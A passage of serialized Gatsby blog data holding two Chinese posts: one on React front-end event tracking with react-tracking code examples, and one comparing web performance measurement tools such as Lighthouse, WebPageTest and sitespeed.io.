data-toaster-id="77971317906188700000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`import { pick } from \'lodash\'\n\nimport sendReport from \'./utils/sendReport\';\n\nconst isProd = process.env.NODE_ENV === \'production\';\n\nconst TrackHoc = ({ children }) => {\n   const { Track } = useTracking(\n      () => ({\n         location: pick(window.location, [\'origin\', \'hash\', \'href\']),\n         type: \'enter\', // 默认值\n         create_by: \'当前登录用户或者不传根据 cookie 来判断用户\'\n      }),\n      {\n         dispatch: (data) => {\n            console.log(\'tracking\', data);\n            // 不是正式环境不上传埋点数据\n            if (!isProd) {\n               return;\n            }\n            sendReport(data);\n         }\n      }\n   );\n\n   return <Track>{children}</Track>\n};`, `77971317906188700000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">import</span> <span class="token punctuation">{</span> pick <span class="token punctuation">}</span> <span class="token keyword">from</span> <span class="token string">\'lodash\'</span>\n\n<span class="token keyword">import</span> sendReport <span class="token keyword">from</span> <span class="token string">\'./utils/sendReport\'</span><span class="token punctuation">;</span>\n\n<span class="token keyword">const</span> isProd <span class="token operator">=</span> process<span class="token punctuation">.</span>env<span class="token punctuation">.</span><span class="token constant">NODE_ENV</span> <span class="token operator">===</span> <span class="token string">\'production\'</span><span class="token punctuation">;</span>\n\n<span class="token keyword">const</span> <span class="token function-variable function">TrackHoc</span> <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token parameter"><span class="token punctuation">{</span> children <span class="token punctuation">}</span></span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n   <span class="token keyword">const</span> <span class="token punctuation">{</span> Track <span class="token punctuation">}</span> <span class="token operator">=</span> <span class="token function">useTracking</span><span class="token punctuation">(</span>\n      <span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">(</span><span class="token punctuation">{</span>\n         location<span class="token punctuation">:</span> <span class="token function">pick</span><span class="token punctuation">(</span>window<span class="token punctuation">.</span>location<span class="token punctuation">,</span> <span class="token punctuation">[</span><span class="token string">\'origin\'</span><span class="token punctuation">,</span> <span class="token string">\'hash\'</span><span class="token punctuation">,</span> <span class="token string">\'href\'</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">,</span>\n         type<span class="token punctuation">:</span> <span class="token string">\'enter\'</span><span class="token punctuation">,</span> <span class="token comment">// 默认值</span>\n         create_by<span class="token punctuation">:</span> <span class="token string">\'当前登录用户或者不传根据 cookie 来判断用户\'</span>\n      <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">,</span>\n      <span class="token punctuation">{</span>\n         <span class="token function-variable function">dispatch</span><span class="token punctuation">:</span> <span class="token punctuation">(</span><span class="token parameter">data</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n            console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">\'tracking\'</span><span class="token punctuation">,</span> data<span class="token punctuation">)</span><span class="token punctuation">;</span>\n            <span class="token comment">// 不是正式环境不上传埋点数据</span>\n            <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token operator">!</span>isProd<span class="token punctuation">)</span> <span class="token punctuation">{</span>\n               <span class="token keyword">return</span><span class="token punctuation">;</span>\n            <span class="token punctuation">}</span>\n            <span class="token function">sendReport</span><span class="token punctuation">(</span>data<span class="token punctuation">)</span><span class="token punctuation">;</span>\n         <span class="token punctuation">}</span>\n      <span class="token punctuation">}</span>\n   <span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n   <span class="token keyword">return</span> <span class="token operator">&lt;</span>Track<span class="token operator">></span><span class="token punctuation">{</span>children<span class="token punctuation">}</span><span class="token operator">&lt;</span><span class="token operator">/</span>Track<span class="token operator">></span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<h2 id="后端"><a href="#%E5%90%8E%E7%AB%AF" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>后端</h2>\n<p>数据库表 web_track 记录了以下字段</p>\n<ol>\n<li>用户(create_by)</li>\n<li>访问信息(location)</li>\n<li>对应页面(page)</li>\n<li>对应功能(function)</li>\n<li>埋点类型(type，目前有 enter/click 两类，对应进入页面/事件点击)</li>\n</ol>\n<h1 id="使用方式"><a href="#%E4%BD%BF%E7%94%A8%E6%96%B9%E5%BC%8F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>使用方式</h1>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="88998040554921900000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`import { useTracking } from \'react-tracking\';\n\n// 在函数组件使用，进入页面触发专用\nuseTracking({ page: \'human_driver_compare\' }, { dispatchOnMount: true });\n\n// 在函数组件使用，事件触发专用\nconst { trackEvent, Track } = useTracking({ page: \'job_detail\' });\n// 这里使用 Track 高阶组件包裹之后，孙子组件调用 trackEvent 时候就会合并父级 data（当然这里的 trackEvent 触发也会合并），即孙子组件不需要在重复 page: \'job_detail\'，默认 type 为 enter\nreturn <Track>{children}</Track>;\n\n// 在类组件中使用，装饰器装饰之后 props 就带有 tracking 属性\n@track()\nexport default class Statistic extends React.Component {\n   handleShowSummaryClick = (e) => {\n      const { checked } = e.target;\n      this.setState({ show_summary: checked });\n      if (checked) {\n         // 事件触发\n         this.props.tracking.trackEvent({ function: \'show_summary\', type: \'click\' });\n      }\n   };\n\n   // 点击事件触发，即调用这个函数就触发，注意和上面的触发逻辑不同\n   @track({ function: \'show_summary\', type: \'click\' })\n   handleShowSummaryClick = (e) => {\n      const { checked } = e.target;\n      this.setState({ show_summary: checked });\n   };\n}`, `88998040554921900000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">import</span> <span class="token punctuation">{</span> useTracking <span class="token punctuation">}</span> <span class="token keyword">from</span> <span class="token string">\'react-tracking\'</span><span class="token punctuation">;</span>\n\n<span class="token comment">// 在函数组件使用，进入页面触发专用</span>\n<span class="token function">useTracking</span><span class="token punctuation">(</span><span class="token punctuation">{</span> page<span class="token punctuation">:</span> <span class="token string">\'human_driver_compare\'</span> <span class="token punctuation">}</span><span class="token punctuation">,</span> <span class="token punctuation">{</span> dispatchOnMount<span class="token punctuation">:</span> <span class="token boolean">true</span> <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n<span class="token comment">// 在函数组件使用，事件触发专用</span>\n<span class="token keyword">const</span> <span class="token punctuation">{</span> trackEvent<span class="token punctuation">,</span> Track <span class="token punctuation">}</span> <span class="token operator">=</span> <span class="token function">useTracking</span><span class="token punctuation">(</span><span class="token punctuation">{</span> page<span class="token punctuation">:</span> <span class="token string">\'job_detail\'</span> <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token comment">// 这里使用 Track 高阶组件包裹之后，孙子组件调用 trackEvent 时候就会合并父级 data（当然这里的 trackEvent 触发也会合并），即孙子组件不需要在重复 page: \'job_detail\'，默认 type 为 enter</span>\n<span class="token keyword">return</span> <span class="token operator">&lt;</span>Track<span class="token operator">></span><span class="token punctuation">{</span>children<span class="token punctuation">}</span><span class="token operator">&lt;</span><span class="token operator">/</span>Track<span class="token operator">></span><span class="token punctuation">;</span>\n\n<span class="token comment">// 在类组件中使用，装饰器装饰之后 props 就带有 tracking 属性</span>\n@<span class="token function">track</span><span class="token punctuation">(</span><span class="token punctuation">)</span>\n<span class="token keyword">export</span> <span class="token keyword">default</span> <span class="token keyword">class</span> <span class="token class-name">Statistic</span> <span class="token keyword">extends</span> <span class="token class-name">React<span class="token punctuation">.</span>Component</span> <span class="token punctuation">{</span>\n   <span class="token function-variable function">handleShowSummaryClick</span> <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token parameter">e</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n      <span class="token keyword">const</span> <span class="token punctuation">{</span> checked <span class="token punctuation">}</span> <span class="token operator">=</span> e<span class="token punctuation">.</span>target<span class="token punctuation">;</span>\n      <span class="token keyword">this</span><span class="token punctuation">.</span><span class="token function">setState</span><span class="token punctuation">(</span><span class="token punctuation">{</span> show_summary<span class="token punctuation">:</span> checked <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n      <span class="token keyword">if</span> <span class="token punctuation">(</span>checked<span class="token punctuation">)</span> <span class="token punctuation">{</span>\n         <span class="token comment">// 事件触发</span>\n         <span class="token keyword">this</span><span class="token punctuation">.</span>props<span class="token punctuation">.</span>tracking<span class="token punctuation">.</span><span class="token function">trackEvent</span><span class="token punctuation">(</span><span class="token punctuation">{</span> <span class="token keyword">function</span><span class="token punctuation">:</span> <span class="token string">\'show_summary\'</span><span class="token punctuation">,</span> type<span class="token punctuation">:</span> <span class="token string">\'click\'</span> <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n      <span class="token punctuation">}</span>\n   <span class="token punctuation">}</span><span class="token punctuation">;</span>\n\n   <span class="token comment">// 点击事件触发，即调用这个函数就触发，注意和上面的触发逻辑不同</span>\n   @<span class="token function">track</span><span class="token punctuation">(</span><span class="token punctuation">{</span> <span class="token keyword">function</span><span class="token punctuation">:</span> <span class="token string">\'show_summary\'</span><span class="token punctuation">,</span> type<span class="token punctuation">:</span> <span class="token string">\'click\'</span> <span class="token punctuation">}</span><span class="token punctuation">)</span>\n   <span class="token function-variable function">handleShowSummaryClick</span> <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token parameter">e</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n      <span class="token keyword">const</span> <span class="token punctuation">{</span> checked <span class="token punctuation">}</span> <span class="token operator">=</span> e<span class="token punctuation">.</span>target<span class="token punctuation">;</span>\n      <span class="token keyword">this</span><span class="token punctuation">.</span><span class="token function">setState</span><span class="token punctuation">(</span><span class="token punctuation">{</span> show_summary<span class="token punctuation">:</span> checked <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n   <span class="token punctuation">}</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>之后使用 redash 读取 mongo 数据库进行统计</p>',id:"/home/runner/work/GatsbyBlog/GatsbyBlog/blog/React 前端埋点选型/index.md absPath of file >>> MarkdownRemark",timeToRead:2,frontmatter:{date:"2025-10-27 11:17:30",path:"/react-frontend-tracking-selection/",tags:"前端, 埋点, 预研",title:"React 前端埋点选型",draft:null}},{excerpt:"背景 前端页面需要量化页面性能，以此来说明优化前后的效果 选型 本地 选型 Star 数 最后代码提交时间 优点 缺点 截图 实现效果 备注 Chrome DevTools Performance 面板 无 无 浏览器自带 只能简单的说明性能 Performance API（window.performance） 无 无 浏览器原生方法 需要自己写代码来生成报告 Lighthouse 29.2K 2025-08-05 浏览器自带，很快可以出报告 1. 需要用隐私模式打开排除干扰 2. CLI…",html:'<h1 id="背景"><a href="#%E8%83%8C%E6%99%AF" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>背景</h1>\n<p>前端页面需要量化页面性能，以此来说明优化前后的效果</p>\n<h1 id="选型"><a href="#%E9%80%89%E5%9E%8B" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>选型</h1>\n<h2 id="本地"><a href="#%E6%9C%AC%E5%9C%B0" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>本地</h2>\n<table>\n<thead>\n<tr>\n<th>选型</th>\n<th>Star 数</th>\n<th>最后代码提交时间</th>\n<th>优点</th>\n<th>缺点</th>\n<th>截图</th>\n<th>实现效果</th>\n<th>备注</th>\n</tr>\n</thead>\n<tbody>\n<tr>\n<td>Chrome DevTools Performance 面板</td>\n<td>无</td>\n<td>无</td>\n<td>浏览器自带</td>\n<td>只能简单的说明性能</td>\n<td></td>\n<td></td>\n<td></td>\n</tr>\n<tr>\n<td>Performance API（window.performance）</td>\n<td>无</td>\n<td>无</td>\n<td>浏览器原生方法</td>\n<td>需要自己写代码来生成报告</td>\n<td></td>\n<td></td>\n<td></td>\n</tr>\n<tr>\n<td><a href="https://github.com/GoogleChrome/lighthouse" target="_blank" rel="nofollow noreferrer noopener">Lighthouse</a></td>\n<td>29.2K</td>\n<td>2025-08-05</td>\n<td>浏览器自带，很快可以出报告</td>\n<td>1. 需要用隐私模式打开排除干扰\n<br>\n2. CLI/node 版本需要 Node 18</td>\n<td><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2025-10-24-13-44-51-b31c0786cd977a0c88a7ea01d23a00a3-15a59.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 143.1767337807606%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2025 10 24 13 44 51" title="" data-src="/static/2025-10-24-13-44-51-b31c0786cd977a0c88a7ea01d23a00a3-fee1c.png" data-srcset="/static/2025-10-24-13-44-51-b31c0786cd977a0c88a7ea01d23a00a3-a67b7.png 200w,\n/static/2025-10-24-13-44-51-b31c0786cd977a0c88a7ea01d23a00a3-0b187.png 400w,\n/static/2025-10-24-13-44-51-b31c0786cd977a0c88a7ea01d23a00a3-fee1c.png 800w,\n/static/2025-10-24-13-44-51-b31c0786cd977a0c88a7ea01d23a00a3-15a59.png 894w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></td>\n<td></td>\n<td></td>\n</tr>\n<tr>\n<td><a href="https://developers.google.com/speed/docs/insights/v5/get-started" target="_blank" rel="nofollow noreferrer noopener">PageSpeed Insights API</a>\n 或者叫 \n<a href="https://github.com/sitespeedio/plugin-gpsi" target="_blank" rel="nofollow noreferrer noopener">Google Page Speed Insights</a></td>\n<td></td>\n<td></td>\n<td>返回关键性页面渲染指标</td>\n<td>1. 只适用于线上\n<br>\n2. 需要申请秘钥</td>\n<td></td>\n<td></td>\n<td></td>\n</tr>\n<tr>\n<td><a href="https://chromewebstore.google.com/detail/checkbot-seo-web-speed-se/dagohlmlhagincbfilmkadjgmdnkjinl/reviews" target="_blank" rel="nofollow noreferrer noopener">Checkbot</a></td>\n<td>无</td>\n<td>无</td>\n<td>安装简单，只需要安装浏览器拓展</td>\n<td>只能展示 100 个 URL，超过收费</td>\n<td><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2025-10-24-13-46-50-95bd9b3e28a09ecb8fd18eb07d8db8f8-a9fd5.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 51.328125%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2025 10 24 13 46 50" title="" data-src="/static/2025-10-24-13-46-50-95bd9b3e28a09ecb8fd18eb07d8db8f8-fee1c.png" data-srcset="/static/2025-10-24-13-46-50-95bd9b3e28a09ecb8fd18eb07d8db8f8-a67b7.png 200w,\n/static/2025-10-24-13-46-50-95bd9b3e28a09ecb8fd18eb07d8db8f8-0b187.png 400w,\n/static/2025-10-24-13-46-50-95bd9b3e28a09ecb8fd18eb07d8db8f8-fee1c.png 800w,\n/static/2025-10-24-13-46-50-95bd9b3e28a09ecb8fd18eb07d8db8f8-b1a91.png 1200w,\n/static/2025-10-24-13-46-50-95bd9b3e28a09ecb8fd18eb07d8db8f8-a9fd5.png 1280w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></td>\n<td></td>\n<td><a href="https://www.checkbot.io/" target="_blank" rel="nofollow noreferrer noopener">https://www.checkbot.io/</a></td>\n</tr>\n<tr>\n<td><a href="https://github.com/catchpoint/WebPageTest" target="_blank" rel="nofollow noreferrer noopener">WebPageTest</a></td>\n<td>3.2K</td>\n<td>2025-07-14</td>\n<td>测试结果完善，有录屏，有瀑布图</td>\n<td>1. 可能收费\n<br>\n2. 不支持私有域名</td>\n<td><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2025-10-24-13-48-21-67673a4bfecfa116c7ede8777edfdf8d-1e123.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 154.96368038740923%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2025 10 24 13 48 21" title="" data-src="/static/2025-10-24-13-48-21-67673a4bfecfa116c7ede8777edfdf8d-fee1c.png" data-srcset="/static/2025-10-24-13-48-21-67673a4bfecfa116c7ede8777edfdf8d-a67b7.png 200w,\n/static/2025-10-24-13-48-21-67673a4bfecfa116c7ede8777edfdf8d-0b187.png 400w,\n/static/2025-10-24-13-48-21-67673a4bfecfa116c7ede8777edfdf8d-fee1c.png 800w,\n/static/2025-10-24-13-48-21-67673a4bfecfa116c7ede8777edfdf8d-1e123.png 826w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html>\n \n<html><head></head><body><a class="gatsby-resp-image-link" href="/static/2025-10-24-13-48-44-1e09e8d330005ce8316631032d341f55-f7915.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 825.7328990228012%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2025 10 24 13 48 44" title="" data-src="/static/2025-10-24-13-48-44-1e09e8d330005ce8316631032d341f55-fee1c.png" data-srcset="/static/2025-10-24-13-48-44-1e09e8d330005ce8316631032d341f55-a67b7.png 200w,\n/static/2025-10-24-13-48-44-1e09e8d330005ce8316631032d341f55-0b187.png 400w,\n/static/2025-10-24-13-48-44-1e09e8d330005ce8316631032d341f55-fee1c.png 800w,\n/static/2025-10-24-13-48-44-1e09e8d330005ce8316631032d341f55-b1a91.png 1200w,\n/static/2025-10-24-13-48-44-1e09e8d330005ce8316631032d341f55-95179.png 1600w,\n/static/2025-10-24-13-48-44-1e09e8d330005ce8316631032d341f55-f7915.png 1842w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></td>\n<td><a href="https://www.webpagetest.org/result/250807_ZiDc4K_4PX/" target="_blank" rel="nofollow noreferrer noopener">https://www.webpagetest.org/result/250807<em>ZiDc4K</em>4PX/</a></td>\n<td>1. 安装过程：\n<a href="https://github.com/catchpoint/WebPageTest.agent/blob/master/docs/docker.md" target="_blank" rel="nofollow noreferrer noopener">https://github.com/catchpoint/WebPageTest.agent/blob/master/docs/docker.md</a>\n \n<br>\n 2. 说明文档：\n<a href="https://docs.webpagetest.org/getting-started/" target="_blank" rel="nofollow noreferrer noopener">https://docs.webpagetest.org/getting-started/</a></td>\n</tr>\n<tr>\n<td><a href="https://github.com/sitespeedio/sitespeed.io" target="_blank" rel="nofollow noreferrer noopener">sitespeed.io</a></td>\n<td>4.9K</td>\n<td>2025-08-05</td>\n<td>1. 支持 Firefox、Chrome、Android 版 Chrome，并对 OS X 和 iOS 版 Safari 提供有限支持\n<br>\n2. 支持本地在线测试（Docker 本地私有化部署）\n<br>\n3. 支持各种\n<a href="https://www.sitespeed.io/documentation/sitespeed.io/plugins/" target="_blank" rel="nofollow noreferrer noopener">插件</a>\n，包含 Lighthouse/WebPageTest/PageSpeed Insights API\n<br>\n4. 支持\n<a href="https://www.sitespeed.io/documentation/sitespeed.io/continuously-run-your-tests/" target="_blank" rel="nofollow noreferrer noopener">持续集成</a>\n<br>\n5. 支持模拟慢速网络连接\n<br>\n6. 支持\n<a href="https://compare.sitespeed.io/" target="_blank" rel="nofollow noreferrer noopener">页面性能/har 比较</a>\n<br>\n7. 支持\n<a href="https://dashboard.sitespeed.io/d/9NDMzFfMk/page-metrics-desktop" target="_blank" rel="nofollow noreferrer noopener">线上性能监控</a>\n<br>\n8. \n<a href="https://www.sitespeed.io/documentation/sitespeed.io/metrics/" target="_blank" rel="nofollow noreferrer noopener">指标全面</a>\n<br>\n9. 支持\n<a href="https://www.sitespeed.io/documentation/sitespeed.io/scripting/" target="_blank" rel="nofollow noreferrer noopener">脚本</a>\n<br>\n10. 支持\n<a href="https://www.sitespeed.io/documentation/sitespeed.io/video/" target="_blank" rel="nofollow noreferrer noopener">视频比较</a></td>\n<td>想完全用起来还需要编写登录脚本或者让网站支持自动登录</td>\n<td><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2025-10-24-13-52-23-fc758e87b31fc43a03bcd6ee5374f6f6-6e10a.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 308.8%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2025 10 24 13 52 23" title="" data-src="/static/2025-10-24-13-52-23-fc758e87b31fc43a03bcd6ee5374f6f6-fee1c.png" data-srcset="/static/2025-10-24-13-52-23-fc758e87b31fc43a03bcd6ee5374f6f6-a67b7.png 200w,\n/static/2025-10-24-13-52-23-fc758e87b31fc43a03bcd6ee5374f6f6-0b187.png 400w,\n/static/2025-10-24-13-52-23-fc758e87b31fc43a03bcd6ee5374f6f6-fee1c.png 800w,\n/static/2025-10-24-13-52-23-fc758e87b31fc43a03bcd6ee5374f6f6-6e10a.png 1000w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></td>\n<td></td>\n<td><a href="https://www.sitespeed.io/documentation/sitespeed.io/web-performance-testing-in-practice/" target="_blank" rel="nofollow noreferrer noopener">最佳实践</a></td>\n</tr>\n</tbody>\n</table>\n<h2 id="线上监控"><a href="#%E7%BA%BF%E4%B8%8A%E7%9B%91%E6%8E%A7" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>线上监控</h2>\n<table>\n<thead>\n<tr>\n<th>选型</th>\n<th>Star 数</th>\n<th>最后代码提交时间</th>\n<th>优点</th>\n</tr>\n</thead>\n<tbody>\n<tr>\n<td>sentry</td>\n<td></td>\n<td></td>\n<td></td>\n</tr>\n<tr>\n<td><a href="https://github.com/GoogleChrome/web-vitals" target="_blank" rel="nofollow noreferrer noopener">web-vitals</a></td>\n<td>8.1K</td>\n<td>2025-08-01</td>\n<td>健康网站基本指标</td>\n</tr>\n<tr>\n<td><a href="https://github.com/GoogleChrome/lighthouse" target="_blank" rel="nofollow noreferrer noopener">Lighthouse</a></td>\n<td></td>\n<td></td>\n<td></td>\n</tr>\n<tr>\n<td><a href="https://github.com/Zizzamia/perfume.js" target="_blank" rel="nofollow noreferrer noopener">Perfume.js</a></td>\n<td>3.2K</td>\n<td>2024-06-04</td>\n<td>用于测量所有性能重要指标的 Web 性能库，web-vitals 的超集</td>\n</tr>\n<tr>\n<td><a href="https://github.com/akamai/boomerang" target="_blank" rel="nofollow noreferrer noopener">boomerang</a></td>\n<td></td>\n<td></td>\n<td>面向最终用户的 Web 